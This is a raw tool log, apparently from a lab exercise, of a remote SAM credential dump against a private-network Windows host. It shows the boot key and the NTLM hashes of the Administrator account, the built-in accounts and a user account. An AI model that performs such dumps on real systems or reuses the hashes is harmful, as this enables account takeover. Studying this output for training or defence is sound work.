 [*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0×420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[*] Target system bootKey: 0×46236aef9be872cbe230a24a8ce7264b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9bfe7a3a0f4541b3bdfc3eca4d3b2e7d:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.17.142
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry